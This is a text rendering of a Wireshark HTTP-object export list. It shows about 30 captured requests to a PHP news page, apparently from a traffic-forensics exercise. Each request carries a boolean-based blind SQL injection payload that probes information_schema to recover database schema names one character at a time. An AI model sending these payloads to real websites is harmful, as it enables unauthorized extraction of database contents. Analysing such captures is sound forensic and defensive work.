 Wireshark · 导出 · HTTP 对象列表
文件名
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%201,%201))>112
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1)),%201,%201))>125
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1)),%201,%201))>94
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1)),%201,%201))>99
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%201,%201))>106
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1)),%201,%201))>125
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1)),%201,%201))>112
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1)),%201,%201))>97
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%201,%201))>103
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1)),%201,%201))>112
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1)),%201,%201))>119
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1)),%201,%201))>100
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1)),%201,%201))>99
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1)),%201,%201))>106
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%201,%201))>105
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1)),%202,%201))>100
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1)),%201,%201))>98
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1)),%201,%201))>116
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1)),%201,%201))>109
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%201,%201))>104
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1)),%201,%201))>99
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1)),%201,%201))>114
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%201,%201))>105
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1)),%202,%201))>50
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1)),%201,%201))>108
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1)),%201,%201))>115
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1)),%202,%201))>100
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1)),%202,%201))>75
bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1)),%201,%201))>109
Save Save All Close